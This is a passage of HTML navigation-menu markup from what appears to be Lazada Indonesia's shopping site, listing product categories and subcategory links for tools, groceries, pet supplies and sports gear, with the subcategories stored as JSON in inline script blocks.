                              <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"//www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"//www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"//www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"//www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"//www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"//www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                              <a href="//www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                <span>Kebun &amp; Luar Ruangan</span>
                              </a>
                              <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"//www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"//www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"//www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"//www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"//www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                              <a href="//www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                <span>Alat Tulis &amp; Kerajinan</span>
                              </a>
                              <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"//www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"//www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"//www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"//www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"//www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"//www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"//www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"//www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"//www.lazada.co.id/beli-pensil-2/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                              <a href="//www.lazada.co.id/beli-media-musik-dan-buku/">
                                <span>Media, Musik &amp; Buku</span>
                              </a>
                              <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"//www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"//www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"//www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"//www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"//www.lazada.co.id/film/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                              <a href="//www.lazada.co.id/beli-minuman/">
                                <span>Minuman</span>
                              </a>
                              <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"//www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"//www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"//www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"//www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"//www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"//www.lazada.co.id/beli-sirup/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                              <a href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                <span>Bahan &amp; Bumbu Masakan</span>
                              </a>
                              <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"//www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"//www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"//www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"//www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"//www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"//www.lazada.co.id/shop-Pasta/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                              <a href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                <span>Cokelat, Camilan &amp; Permen</span>
                              </a>
                              <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"//www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"//www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"//www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"//www.lazada.co.id/shop-Manisan/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                              <a href="//www.lazada.co.id/beli-makanan-sarapan">
                                <span>Makanan Sarapan, Sereal &amp; Selai</span>
                              </a>
                              <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"//www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"//www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"//www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"//www.lazada.co.id/shop-bar/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                              <a href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                <span>Buah &amp; Sayur</span>
                              </a>
                              <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                              <a href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                              <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                              <a href="//www.lazada.co.id/shop-makanan-hewan">
                                <span>Makanan Hewan Peliharaan</span>
                              </a>
                              <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"//www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-anjing/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                              <a href="//www.lazada.co.id/shop-aksesoris-hewan">
                                <span>Aksesoris Hewan Peliharaan</span>
                              </a>
                              <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"//www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"//www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"//www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"//www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"//www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"//www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"//www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                              <a href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                <span>Kesehatan Hewan Peliharaan</span>
                              </a>
                              <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"//www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"//www.lazada.co.id/beli-kutu-anjing/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                              <a href="//www.lazada.co.id/baju-olahraga-pria/">
                                <span>Baju Olahraga Pria</span>
                              </a>
                              <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"//www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"//www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"//www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"//www.lazada.co.id/gym-tote-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                              <a href="//www.lazada.co.id/pakaian-olahraga-wanita/">
                                <span>Baju Olahraga Wanita</span>
                              </a>
                              <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"//www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"//www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"//www.lazada.co.id/gym-tote-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                              <a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                <span>Sepatu Olahraga Pria</span>
                              </a>
                              <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                              <a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                <span>Sepatu Olahraga Wanita</span>
                              </a>
                              <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                              <a href="//www.lazada.co.id/camping-dan-hiking/">
                                <span>Camping dan Hiking</span>
                              </a>
                              <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"//www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"//www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"//www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"//www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"//www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"//www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"//www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"//www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"//www.lazada.co.id/panjat-tebing/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                              <a href="//www.lazada.co.id/jual-peralatan-memancing/">
                                <span>Peralatan Memancing</span>
                              </a>
                              <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"//www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"//www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"//www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-memancing/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                              <a href="//www.lazada.co.id/olahraga-sepeda/">
                                <span>Olahraga Sepeda</span>
                              </a>
                              <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"//www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"//www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"//www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                              <a href="//www.lazada.co.id/olahraga-air/">
                                <span>Olahraga Air</span>
                              </a>
                              <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"//www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"//www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"//www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"//www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                              <a href="//www.lazada.co.id/latihan-dan-fitness/">
                                <span>Gym, Yoga &amp; Fitness</span>
                              </a>
                              <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"//www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"//www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"//www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"//www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"//www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                              <a href="//www.lazada.co.id/olahraga-raket/">
                                <span>Olahraga Raket</span>
                              </a>
                              <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"//www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"//www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"//www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"//www.lazada.co.id/squash/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                              <a href="//www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                <span>Perlengkapan Olahraga</span>
                              </a>
                              <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"//www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"//www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"//www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"//www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"//www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"//www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"//www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"//www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"//www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"//www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                              <a href="//www.lazada.co.id/sepak-bola/">
                                <span>Perlengkapan Sepak Bola</span>
                              </a>
